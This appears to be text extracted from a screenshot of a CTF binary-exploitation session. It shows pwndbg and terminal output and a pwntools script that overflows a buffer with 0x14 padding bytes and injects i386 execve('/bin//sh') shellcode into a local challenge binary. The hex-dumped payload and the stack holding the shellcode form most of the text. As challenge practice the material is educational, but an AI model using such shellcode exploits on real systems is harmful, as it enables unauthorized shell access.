 00000031
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './69' stopped with exit code -11 (SIGSEGV) (pid 5658)
fuck@123:~/桌面$ ^C
fuck@123:~/桌面$ python 69.py
[+] Starting local process './69' argv=[b'./69'] : pid 5665
[*] running in new terminal: ['/usr/bin/gdb', '-q', './69', '-p',
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './69', '-p',
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator',
]
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Received 0x14 bytes:
b"Let's start the CTF:"
[DEBUG] Sent 0x31 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
00000010 61 61 61 61 31 c0 50 68 2f 2f 73 68 68 2f 62 69
00000020 6e 89 e3 89 c1 89 c2 b0 0b cd 80 31 c0 40 cd 80
00000030 0a
00000031
[*] Switching to interactive mode
$
ESI 0
EBP 0
*ESP 0xffd85bf8 ◂— 0x6850c031
*EIP 0x804809c (_start+60) ◂— ret
[
0x8048099 <_start+57> add esp, 0x14 ESP => 0xffd85bf8 (0xff
► 0x804809c <_start+60> ret <0x6850c0
↓
00:0000│ esp 0xffd85bf8 ◂— 0x6850c031
01:0004│ 0xffd85bfc ◂— 0x68732f2f ('//sh')
02:0008│ 0xffd85c00 ◂— 0x69622f68 ('h/bi')
03:000c│ 0xffd85c04 ◂— 0x89e3896e
04:0010│ 0xffd85c08 ◂— 0xb0c289c1
05:0014│ 0xffd85c0c ◂— 0x3180cd0b
06:0018│ 0xffd85c10 ◂— 0x80cd40c0
07:001c│ 0xffd85c14 —▸ 0xffd8640a ◂— 0
► 0 0x804809c _start+60
pwndbg>
t.sh
打开(O)
69.py
~/桌面
保存(S)
1 from pwn import*
2 context.os='linux'
3 context.arch='i386'
4 context.log_level='debug'
5 io=process("./69")
6 #io=remote('node5.buuoj.cn',28937)
7
8 gdb.attach(io)
9 pause()
10
11 shellcode =
b'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb
12 payload = b'a'*0x14+shellcode
13
14 io.recvuntil(b'CTF:')
15 io.sendline(payload)
16 io.interactive()